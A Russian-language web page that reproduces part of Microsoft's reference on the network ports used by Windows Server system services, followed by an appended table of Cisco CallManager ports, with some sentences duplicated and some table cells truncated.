MSSQLSERVER – это системная служба из состава Microsoft SQL Server 2000. Сервер SQL Server представляет собой мощную, комплексную платформу управления данными. Порты, которые используются каждым экземпляром SQL Server, настраиваются с помощью средства Server Network Utility.Имя системной службы: MSSQLSERVER

| Прикладной протокол | Протокол | Порты |

| SQL по TCP | TCP | 1433 |

| SQL Probe | UDP | 1434 |

MSSQL$UDDI

Системная служба MSSQL$UDDI устанавливается одновременно с функцией UDDI (Universal Description, Discovery and Integration) операционных систем семейства Windows Server 2003 и служит для поддержки этой функции в рамках предприятия. Ключевым компонентом службы MSSQL$UDDI является модуль базы данных SQL Server.

Ключевым компонентом службы MSSQL$UDDI является модуль базы данных SQL Server.Имя системной службы: MSSQLSERVER

| Прикладной протокол | Протокол | Порты |

| SQL по TCP | TCP | 1433 |

| SQL Probe | UDP | 1434 |

Net Logon

Для проверки подлинности пользователей и служб системная служба Net Logon поддерживает безопасный канал между компьютером и контроллером домена. Она передает на контроллер домена учетные данные пользователя, а возвращает доменные идентификаторы безопасности и назначенные пользователю права. Обычно этот процесс называется сквозной проверкой подлинности. Служба Net Logon автоматически запускается, только когда к домену подключается рядовой компьютер или контроллер домена. В операционных системах семейств Windows 2000 Server и Windows Server 2003 служба Net Logon публикует записи ресурсов в базе данных DNS. В процессе ожидания входящих запросов служба зависит от служб локального администратора безопасности и сервера. На компьютерах в составе домена служба Net Logon использует удаленный вызов процедур по именованным каналам. На контроллерах домена используются удаленный вызов процедур по именованным каналам, удаленный вызов процедур по протоколу TCP/IP, слоты сообщений и Облегченный протокол доступа к каталогам (LDAP).

На компьютерах в составе домена служба Net Logon использует удаленный вызов процедур по именованным каналам. На контроллерах домена используются удаленный вызов процедур по именованным каналам, удаленный вызов процедур по протоколу TCP/IP, слоты сообщений и Облегченный протокол доступа к каталогам (LDAP).Имя системной службы: Netlogon

| Прикладной протокол | Протокол | Порты |

| Служба датаграмм NetBIOS | UDP | 138 |

| Разрешение имен NetBIOS | UDP | 137 |

| Служба сеансов NetBIOS | TCP | 139 |

| SMB | TCP | 445 |

Общий доступ к рабочему столу NetMeeting

Системная служба общего доступа к рабочему столу NetMeeting позволяет прошедшим проверку пользователям удаленно управлять рабочим столом Windows с помощью программы Windows NetMeeting с другого компьютера по внутренней сети предприятия. Службу необходимо явно включить в NetMeeting, а для отключения или закрытия предназначен значок в области уведомлений Windows.

Службу необходимо явно включить в NetMeeting, а для отключения или закрытия предназначен значок в области уведомлений Windows.Имя системной службы: mnmsrvc

| Прикладной протокол | Протокол | Порты |

| Службы терминалов | TCP | 3389 |

Протокол NNTP (Network News Transfer Protocol)

Системная служба протокола NNTP позволяет компьютерам под управлением Windows Server 2003 выступать в роли сервера новостей. Для загрузки групп новостей с сервера, просмотра заголовков и чтения статей в каждой группе используется программа новостей, например Microsoft Outlook Express.Имя системной службы: NNTPSVC

| Прикладной протокол | Протокол | Порты |

| NNTP | TCP | 119 |

| NNTP по SSL | TCP | 563 |

Журналы и оповещения производительности

Системная служба журналов и оповещений производительности по заранее определенному графику собирает данные о производительности на локальном и удаленных компьютерах, а затем заносит их в журнал или использует для создания сообщения. В зависимости от значения параметра сбора именованных журналов служба запускает или останавливает каждый именованный сбор данных о производительности. Служба запускается только в том случае, если запланирован хотя бы один сбор данных о производительности.

В зависимости от значения параметра сбора именованных журналов служба запускает или останавливает каждый именованный сбор данных о производительности. Служба запускается только в том случае, если запланирован хотя бы один сбор данных о производительности.Имя системной службы: SysmonLog

| Прикладной протокол | Протокол | Порты |

| Служба сеансов NetBIOS | TCP | 139 |

Диспетчер печати

Системная служба диспетчера печати управляет всеми локальными и сетевыми очередями печати, а также контролирует все задания печати. Диспетчер печати является ключевым компонентом системы печати в Windows. Он управляет очередями печати в системе, а также взаимодействует с драйверами принтеров и компонентами ввода-вывода, например USB-портами и протоколами семейства TCP/IP.Имя системной службы: Spooler

| Прикладной протокол | Протокол | Порты |

| Служба сеансов NetBIOS | TCP | 139 |

| SMB | TCP | 445 |

Удаленная установка

Системная служба удаленной установки используется для установки Windows 2000, Windows XP и Windows Server 2003 на клиентских компьютерах с PXE (Pre-Boot eXecution Environment), которые поддерживают удаленную загрузку.Имя системной службы: BINLSVC

| Прикладной протокол | Протокол | Порты |

| BINL | UDP | 4011 |



Удаленный вызов процедур (RPC)

Системная служба удаленного вызова процедур (RPC) представляет собой механизм взаимодействия между процессами (IPC), который позволяет осуществлять обмен данными и вызывать функции из других процессов. Другой процесс может быть запущен на локальном компьютере, в локальной сети или на удаленном компьютере; для получения доступа к нему используется подключение по глобальной (WAN) или виртуальной частной (VPN) сети. Служба RPC выступает в роли службы отображения конечных точек RPC и диспетчера служб СОМ (Component Object Model). Служба удаленного вызова процедур необходима для запуска многих других служб.

Служба RPC выступает в роли службы отображения конечных точек RPC и диспетчера служб СОМ (Component Object Model). Служба удаленного вызова процедур необходима для запуска многих других служб.Имя системной службы: RpcSs

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| RPC по HTTP | TCP | 593 |

Локатор удаленного вызова процедур (RPC)

Системная служба локатора удаленного вызова процедур управляет базой данных службы имен RPC. Служба должна быть включена, чтобы клиенты RPC могли находить серверы RPC. По умолчанию служба выключена.Имя системной службы: RpcLocator

| Прикладной протокол | Протокол | Порты |

| Служба сеансов NetBIOS | TCP | 139 |

| SMB | TCP | 445 |

Уведомления внешнего хранилища

Системная служба уведомлений внешнего хранилища отправляет уведомление пользователю, когда он осуществляет чтение или запись файла, который доступен только на дополнительном накопителе. Если служба остановлена, отправка уведомлений прекращается.

Если служба остановлена, отправка уведомлений прекращается.Имя системной службы: Remote_Storage_User_Link

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Сервер внешнего хранилища

Системная служба сервера внешнего хранилища хранит редко используемые файлы на дополнительном накопителе. Если служба остановлена, переместить или извлечь файлы, которые расположены на дополнительном накопителе, невозможно.Имя системной службы: Remote_Storage_Server

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Продолжение следует. ..

..

Источник — http://support.microsoft.com/kb/832017/ru

Авторизуйтесь для добавления комментариев!

Протокол | Удаленный исходящий порт | Порт назначения CallManager | Исходящий порт CallManager | Порт назначения удаленного устройства | Удаленные устройства | Примечания |

|---|---|---|---|---|---|---|

DTC | TCP 135 | Устройства CallManager в одном кластере | ||||

SSH | TCP 22 | Клиент Secure Shell | ||||

Telnet | TCP 23 | Клиент Telnet | ||||

DNS | UDP 53 | Серверы DNS | ||||

DHCP | UDP 68 | UDP 67 | Сервер DHCP | |||

DHCP | UDP 68 | UDP 67 | Клиент DHCP | |||

TFTP | UDP 69 | Динамические порты, используемые после первого подключения | ||||

HTTP | TCP 80 | Веб-браузеры администратора / пользователя | Страницы CCMAdmin и CCMUser | |||

OSI (DAP, DSP, DISP) | TCP или UDP 120 | Каталог DCD | ||||

NTP | UDP 123 | |||||

WINS | UDP 137-139 | Сервер WINS | Служба имен Интернет для Windows | |||

SNMP | UDP 161 | |||||

Сообщение SNMP | UDP 162 | |||||

LDAP | TCP 389 | TCP 389 | Службы каталога | При интегрировании с Corporate Directory | ||

HTTPS / SSL | TCP 443 | |||||

SMB | TCP 445 | TCP 445 | Несколько CallManager в одном кластере | |||

Syslog | TCP 514 | UDP 514 | Служба системного журнала | |||

RMI | TCP 1099-1129 | Служба RMI. | ||||

MS SQL | TCP 1433 | TCP 1433 | Несколько CallManager в одном кластере | |||

H.323 RAS | UDP 1718 | Обнаружение Привратника | ||||

H. | UDP 1719 | Привратник RAS | CallManager до версии 3.3. Cisco Conference Connection | |||

H.323 RAS | UDP 1024-4999 | UDP 1719 | Привратник RAS | CallManager версии 3. | ||

H.323 H.225 | TCP 1720 | TCP 1720 | Шлюзы H.323 / анонимное устройство Cisco Conference Connection / неуправляемая Привратником магистраль H.323 | |||

H.323 H.225/ICT | TCP 1024-4999 | Магистрали H. | CallManager версии 3.3 | |||

H.323 H.245 | TCP 1024-4999 | TCP 1024-4999 | Шлюзы H.323 CallManager / анонимное устройство / магистрали H.323 | |||

H.323 H.245 | TCP 11000-65535 | Шлюзы IOS H. | ||||

SCCP | TCP 2000 | Skinny-клиенты (IP-телефоны) | ||||

Skinny-шлюз (аналоговый) | TCP 2001 | Аналоговый Skinny-шлюз | Устарело | |||

Skinny-шлюз (цифровой) | TCP 2002 | Цифровой Skinny-шлюз | Устарело | |||

Управление MGCP | UDP 2427 | Управление шлюзом MGCP | ||||

Соединение с MGCP | TCP 2428 | Соединение со шлюзами MGCP | ||||

RTS Serv | 2500 | |||||

Cisco Extended Service | TCP 2551 | Определение активного / резервного | ||||

Cisco Extended Service | TCP 2552 | Уведомление об изменении DB | ||||

Сборщик данных RIS | TCP 2555 | Связь между RIS | ||||

Сборщик данных RIS | TCP 2556 | Используется клиентами (IIS) для связи с RIS | ||||